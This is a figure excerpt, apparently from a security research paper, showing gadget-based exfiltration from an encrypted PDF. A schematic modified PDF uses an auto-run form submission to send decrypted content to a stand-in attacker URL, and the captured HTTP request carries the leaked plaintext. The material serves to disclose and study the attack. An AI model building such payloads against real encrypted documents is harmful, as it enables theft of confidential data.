 1 1 0 obj
2 << /Type /Catalog
3 /AcroForm << /Fields [<< /T (x) /V 2 0 R >>] >>
4 /OpenAction << /S /SubmitForm /F <CBC gadget as form URL> >>
5 >>
6 endobj
7 http://p.df/[4 bytes random]
8 2 0 obj
9 [encrypted data] % content to exfiltrate
10 endobj
(a) Modified PDF document sent to the victim (excerpt).
1 POST /[random bytes] HTTP/1.1
2 Content-Length: 23
3
4 x=Confidential%20content!
(b) HTTP request with plaintext sent to the attacker's web server.
Figure 9: Example of gadget-based exfiltration using forms.